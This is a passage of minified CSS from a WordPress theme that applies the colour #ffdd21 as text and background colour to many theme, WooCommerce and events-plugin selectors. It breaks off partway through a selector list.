.dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce 